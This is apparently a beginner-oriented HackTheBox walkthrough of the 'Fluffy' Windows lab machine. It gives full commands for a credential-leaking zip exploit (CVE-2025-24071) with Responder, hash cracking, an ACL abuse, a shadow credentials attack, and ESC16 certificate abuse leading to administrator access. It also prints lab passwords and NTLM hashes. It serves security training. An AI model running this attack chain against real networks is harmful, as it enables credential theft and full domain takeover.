HTB Fluffy Machine Walkthrough | Easy HackTheBox Guide for Beginners
Welcome to the WhyWriteUps articles, where we explain every step we made and why we made it. I have been solving machines for quite a bit of time, and most of the walkthroughs I have ever read are just commands and I think that most of the people who are reading those walkthroughs do not understand the commands they are using, so I wanted to fix that. I want beginners to understand what they are doing and why they are doing it.

This is easy Windows machines showcasing exploiting CVE-2025–24071 and abusing GenericAll ACE. For privilege escalation, exploiting certificate vulnerability ESC16.
The machine is built around an assumed breach, meaning they will provide us with credentials: j.fleischman / J0elTHEM4n1990!.
Enumeration
We will start our enumeration by ping command to check if the host is alive.
1
2
3
ping 10.10.11.69

64 bytes from 10.10.11.69: icmp_seq=1 ttl=63 time=94.6 ms
We received a response, meaning the host is alive.
Now, let’s run nmap scan to see open ports.
1
nmap 10.10.11.69 -sVC -p- -min-rate=10000
Breakdown of command:
nmap — Tool for network discovery.f
10.10.11.45 — IP address of target
-sVC — Tells nmap to run service version enumeration and also other default scripts.
-p- — Scan all ports.
-min-rate=10000 — No slower rate than 10000 packets per second (pretty fast)

The nmap scan revealed plenty of open ports. Important ports are 88 for Kerberos, 445 for SMB and 5985 for WinRM. The scan also revealed the fully qualified host name: dc01.fluffy.htb. We are going to add this to our /etc/hosts file like this:
10.10.11.69 dc01 fluffy.htb dc01.fluffy.htb
Before doing any enumeration on the services, let’s just make sure the given credentials work.
1
netexec smb 10.10.11.69 -u j.fleischman -p J0elTHEM4n1990!
Executing netexec without any additional operational arguments will just check the credentials and give us the result back.

As you can see, it worked. Now, let’s enumerate the shares with the — shares argument. We are just going to add this to the end of the command. It will also give us permissions for those shares.
1
netexec smb 10.10.11.69 -u j.fleischman -p J0elTHEM4n1990! --shares

Enumerating SMB shares revealed us one non-default share IT which we have READ and WRITE permissions over. Let’s connect to the share using smbclient.
1
smbclient //fluffy.htb/IT -U j.fleischman
Breakdown of command:
smbclient — Tool used to interact with SMB shares.
//sequel.htb/Public — Connect to IT share in fluffy.htb domain.
-U j.fleischman — specifying username to authenticate with.
We will enter the given password when asked for a password.
Password: J0elTHEM4n1990!

We can see the content of the share using ls command, and we will see a couple of files there. Let’s download the pdf file: Upgrade_Notice.pdf, we can do that with get command.
1
get Upgrade_Notice.pdf

Now, let’s exit the shell with exit command and open the PDF from the file manager.

The PDF file contains information about updating the system, and we found recent vulnerabilities in the system.
Abusing CVE-2025-24071
Checking the CVE-2025-24071 vulnerability reveals to us that we can perform a spoofing attack, which allows us to steal data by trying to look like a legitimate server or service. You can read more about the vulnerability from here:
I found this great great Proof of concept

What we have to do is create a file (zip) and upload it to the share where we have write permission, and if someone just sees the file, not even opening it is needed the file forces the system to automatically connect back to our SMB share, where it reveals credentials for the user who opened it.
Now let’s copy the script into our localhost.
We can do that by copying the link.
1
wget https://raw.githubusercontent.com/0x6rss/CVE-2025-24071_PoC/refs/heads/main/poc.py

Now let’s use it with python3 poc.py and enter needed information to create a malicious file.

We should enter the file name we want and the IP address of the local host (tun0). You can enumerate this with ifconfig.
It will generate us a zip file, which in my case is exploit.zip.
Before we copy this file into the SMB share, let’s start the responder tool to catch the SMB connection to get the credentials.
1
sudo responder -I tun0

We got it set up. Now let’s use put command to copy the file into the SMB share where we have write permissions, which is IT.
We have to wait a little bit to catch the NTLM hash for user p.agila.

We got a hash for user p.agila, let’s try to crack the hash with Hashcat.
But first save this hash into hash.txt file.
1
p.agila::FLUFFY:e504f27800f668b3:80FD9C15C647F9798458C...<SNIP>...
We are going to use this command to crack the hash.
1
hashcat hash.txt -m 5600 /home/serenity/wordlists/rockyou.txt
Breakdown of command:
hashcat — using a powerful hash cracking tool
hash.txt — giving the file name that contains the hash
-m 5600 — giving the hash-mode number for Hashcat (NTLMv2)
/home/serenity/wordlists/rockyou.txt — giving the path to the wordlist we want, we are using rockyou.txt, which you can download from here:

In just a few seconds, we will crack the hash, and we found the password prometheusx-303 for user p.agila.
Let’s run BloodHound for this user and see what interesting things we have here.
Working on BloodHound
You can see a tutorial for how to install BloodHound from this walkthrough:
1
python3 bloodhound.py -d fluffy.htb -u 'p.agila' -p 'prometheusx-303' -c all --zip -ns 10.10.11.69
Breakdown of command:
python3— Using the latest Python for bloodhound python.
bloodhound.py — Executing the main script (should be in the current working directory).
-d fluffy.htb — The domain name to authenticate against.
-u 'p.agila' — Username to authenticate with.
-p 'prometheusx-303' — The password for the username we specified.
-c all— Enumerate all the things in the domain.
— zip — Give me all the files in one zip file instead of giving a couple of JSON files.
-ns 10.10.11.72 — The IP address of the target for better communication.

Now we have one zip file, which we can upload to the BloodHound
Searching p.agila in the bloodhound, we will see that the user is a member of service account managers.
Click on First Degree group membership under Group membership to see it.

Let’s see what members of this group can do
Click on First degree object control under outbound object control for service account managers group.

The query reveals that we have Genericall ACE (Access Control Entry) over Service Accounts which grants us all permissions over the group, including adding ourselves into the group.
The members of the service accounts has Genericwrite over three service accounts.

And the winrm_svc is member of Remote Management users group that most likely contains user.txt.

Now first let’s add ourselves into the Service accounts group and perform a shadow credentials attack on winrm_svc.
Abusing GenericAll
To add ourselves into the group, we will be using net command.
1
net rpc group addmem 'Service Accounts' p.agila -U fluffy.htb/p.agila%prometheusx-303 -S 10.10.11.69
Breakdown of command:
net— samba multi-tool client to communicate with Windows/AD services.
rpc — connect over RPC.
group addmem— add member to a group.
Service Accounts — the group we are adding the user to.
p.agila — the user we are adding to the group.
-U fluffy.htb/p.agila%prometheusx-303— credentials for authentication.
-S 10.10.11.69 — server to connect to.

The command will not return success result, so we can check it with this command:
1
net rpc group members 'Service Accounts' -U fluffy.htb/p.agila%prometheusx-303 -S 10.10.11.69
Breakdown of command:
net— Samba clint utility.
rpc— Use rpc to connect to perform this action.
group members 'Service Accounts'— Subcommand to list members of a group.
-U fluffy.htb/p.agila%prometheusx-303 — Giving credentials to authenticate with and also the domain name.
-S 10.10.11.69— specifying the target server.

As you can see, we confirmed that the user is now a member of Service Accounts.
Shadow Credentials Attack
We can now perform a shadow credentials attack on the winrm_svc user.
To do so, we will be using certipy-ad which I have shown how to install in this walkthrough:
HTB-Certified-Machine-Walkthrough
I explained how shadow credentials work. In addition, many steps taken in this walkthrough are explained in the above walkthrough.
1
certipy-ad shadow auto -target fluffy.htb -dc-ip 10.10.11.69 -username p.agila@fluffy.htb -password prometheusx-303 -account winrm_svc
Breakdown of command:
certipy-ad— Offensive tool for abusing Active Directory Certificate Services, here we are using the shadow module.
shadow auto— shadow module for shadow credentials attack auto=(automation)
-target fluffy.htb — domain to target
-dc-ip — IP address of the domain controller
-username p.agila@fluffy.htb — the account we are authenticating as
-password prometheusx-303— the password for the username
-account winrm_svc— The target account for performing the shadow credentials attack.
But we will face an error: Clock skew too great which means our local host machine is not aligning with the target’s KDC time. To successfully authenticate to Kerberos, our time should be the same as the target’s time. I tried to use ntpdate to fix our machine time, but it did not work out.

But it also did not work out. The better tool we can use faketime which is better than ntpdate because of one main reason, ntpdate will try to change the time of the whole machine. It may not be successful because of privileges, and some services will keep fixing the machine time while faketime only changing the time for only one command, but the issue is we should give time to the faketime raw. We can not give a FakeTime IP and say, Change the time to the target one, so we are going to combine both tools ntpdate and faketime using this command:
1
faketime "$(ntpdate -q fluffy.htb | awk '{print $1 " " substr($2,1,8)}')"
Basically what it does is tell ntpdate to extract time from the target (fluffy.htb), and we are using awk command to extract only the part where faketime accepts, and we are giving the result to faketime, and we are using just our old command after that.

As you can see, we successfully performed the attack without any errors, and we got the NTLM hash for user winrm_svc, now let’s connect to this user over WinRM using this command:
1
evil-winrm -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767 -i 10.10.11.69

From the user’s desktop, we can read the user.txt.
Privilege escalation
Looking back, we will see that members of service Accounts also have GenericWrite ACE over ca_svc user, and the user is a member of Cert Publishers.

The group is related to ADCS service, and we can check if this user can exploit any certificate vulnerabilities.
But first, let’s perform a shadow credential attack on this user. But we should add our p.agila user into the Service Accounts group again because the configuration of the box resets in a certain amount of time.

1
faketime "$(ntpdate -q fluffy.htb | awk '{print $1 " " substr($2,1,8)}')" certipy-ad shadow auto -target fluffy.htb -dc-ip 10.10.11.69 -username p.agila@fluffy.htb -password prometheusx-303 -account ca_svc
Now let’s use certipy-ad tool to check for any certificate vulnerabilities with this command:
1
certipy-ad find -username ca_svc -hashes :ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.11.69 -vulnerable -stdout
Breakdown of command:
certipy-ad—powerful tool to interact with ADCS.
find — is a subcommand of certipy. It is used to search for vulnerable certificate templates (in simple terms: rules to get a certificate) in the ADCS service.
-username ca_svc — Argument to give a username.
-hashes :<NT hash> — Giving the NTLM password hash for the username we specified earlier. Used instead of a password.
-dc-ip 10.10.11.69— IP address of the domain controller to enumerate the templates.
-vulnerable— Argument to find vulnerable templates (only for a given user).
-stdout— shows us the result in a terminal, instead of saving it to a file.

The tool found an ESC16 certificate vulnerability in one template.
This post has explained ESC16 pretty well.
Basically, we can request a certificate for the administrator user using misconfiguration in the template by changing UPN. UPN is like our identifier.
Let’s first change the UPN for our user ca_svc to administrator and then request a certificate for ca_svc.
1
certipy-ad account -u 'ca_svc' -hashes :ca0f4f9e9eb8a092addf53bb03fc98c8 -target 'fluffy.htb' -upn 'administrator' -user 'ca_svc' update
Breakdown of command:
certipy-ad — Powerful tool to interact with and abuse ADCS.
account — Subcommand of certipy-ad which is used to change attributes of an account like UPN, SPN, and password.
-u 'ca_svc' — The username we are authenticating with.
-hashes :<hash> — Giving the NTLM password hash for the username we specified earlier, instead of the clear-text password.
-target 'fluffy.htb' — Giving the target domain name to authenticate against and operate on it.
-upn 'administrator' — Changing UPN to administrator.
-user 'ca_svc' — Giving a username, we are changing their UPN.
update — the action to perform, update the UPN.

As you can see, it successfully worked. Now let’s request a certificate for administrator, we changed the UPN to administrator, so it should work.
1
certipy-ad req -dc-ip '10.10.11.69' -u 'administrator' -hashes :ca0f4f9e9eb8a092addf53bb03fc98c8 -target 'fluffy.htb' -ca 'Fluffy-DC01-CA' -template 'Fluffy-DC01-CA'
Breakdown of command:
certipy-ad — Powerful tool to interact with and abuse ADCS.
req —Subcommand of certipy-ad to work with requesting certificates.
-dc-ip '10.10.11.69' — The IP address of the domain controller to interact with and operate on it.
-u 'administrator' — The username to authenticate with, because we changed ca_svc UPN to administrator, we can authenticate to the ADCS with ca_svc password hash.
-hashes :<hash> — The NTLM password hash for user ca_svc.
-target 'fluffy.htb' — We are giving domain name, needed for operations like crafting UPN.
-ca 'Fluffy-DC01-CA' — Giving certificate template authority to request a certificate from.
-template 'Fluffy-DC01-CA' — Certificate template name to use.

As you can see, we successfully got a certificate for the administrator, now let’s authenticate to the domain using this certificate. But we might face an error because there are two users with UPN administrator which might confuse ADCS. Let’s quickly change the UPN of ca_svc user again. To do so, we will be using the same command as above but changing the administrator to ca_svc in -UPN.
1
certipy-ad account -u 'ca_svc' -hashes :ca0f4f9e9eb8a092addf53bb03fc98c8 -target 'fluffy.htb' -upn 'ca_svc' -user 'ca_svc' update

Let’s now authenticate to the domain using this certificate.
1
faketime "$(ntpdate -q fluffy.htb | awk '{print $1 " " substr($2,1,8)}')" certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.69 -domain fluffy.htb
Breakdown of command:
certipy-ad — tool used to work with certificates
auth- subcommand of certipy-ad used to authenticate to the domain with certificate
-pfx administrator.pfx — giving the name of the certificate to authenticate with
-dc-ip 10.10.11. — IP of domain controller
-domain fluffy.htb— The domain name.

As you can see, we successfully got the NTLM password hash for the administrator user.
Now let’s connect over WinRM, and grab the root.txt.
1
evil-winrm -i 10.10.11.69 -u administrator -H 8da83a3fa618b6e3a00e93f676c92a6e

Cleaning
We might not be professional penetration testers, but it is always a good idea to clean after ourselves to get used to it so that we do not have problems when we become professional penetration testers.
We have changed the UPN of account ca_svc but we already corrected this, let’s now read the UPN of ca_svc to confirm it is correct using this command:
1
certipy-ad account -u 'ca_svc' -hashes :ca0f4f9e9eb8a092addf53bb03fc98c8 -target 'fluffy.htb' -user 'ca_svc' read
Breakdown of command:
certipy-ad — Powerful tool to interact with and abuse ADCS.
account — Subcommand of certipy-ad which is used to change and operate on attributes of an account like UPN, SPN, and password.
-u 'ca_svc' — The username we are authenticating with.
-hashes :<hash> — Giving the NTLM password hash for the username we specified earlier, instead of the clear-text password.
-target 'fluffy.htb' — Giving the target domain name to authenticate against and operate on it.
-user 'ca_svc' — Giving a username to operate on.
read — the action to perform, read the information

You should see sAMAccountName attribute equel to ca_svc, if you see administrator like this:

Use this command to change it:
1
certipy-ad account -u 'ca_svc' -hashes :ca0f4f9e9eb8a092addf53bb03fc98c8 -target 'fluffy.htb' -upn 'ca_svc' -user 'ca_svc' update
I explained the command above.
Once we are done with sAMAccountName attribute let’s get the user ca_svc from Service Accounts group using this command:
1
net rpc group delmem 'Service Accounts' p.agila -U fluffy.htb/p.agila%prometheusx-303 -S 10.10.11.69
Breakdown of command:
net— samba multi-tool client to communicate with Windows/AD services.
rpc — Connect over RPC.
group addmem— delete member from a group.
Service Accounts — the group we are deleting the user from.
p.agila — the user we are deleting from a group.
-U fluffy.htb/p.agila%prometheusx-303— credentials for authentication.
-S 10.10.11.69 — server to connect to.
Let’s now again check the members of this group again.
1
net rpc group members 'Service Accounts' -U fluffy.htb/p.agila%prometheusx-303 -S 10.10.11.69

As you can see, we successfully deleted the user from a group, you will get this error:

You will get this error if the user is already not in the group.
Now the last thing we are going to do is delete exploit.zip from the SMB share.

As you can see, in the first ls command, we have exploit.zip and we deleted it with the del command after that we can not see it, and that is all we need for cleaning. All the cleaning operations are actually done by the box itself in a certain amount of time, but we should also practice this to get used to cleaning after penetration testing.
Closing
If you liked this walkthrough, don’t forget to check out my lists on HackTheBox machines and kerberos attacks:
Or my latest walkthroughs on HackTheBox machines:
HTB Planning Machine Walkthrough
HTB Vintage Machine Walkthrough
HTB EndPoint Machine Walkthrough
If you have any questions about this box or in general. Don’t forget to leave a comment.
If you enjoyed this walkthrough of HTB Fluffy, stick around for more boxes and stories. We all start somewhere — this is just the beginning.
━━━━━━━━━━━━━━
WhyWriteUps
Learn. Hack. Share.
━━━━━━━━━━━━━━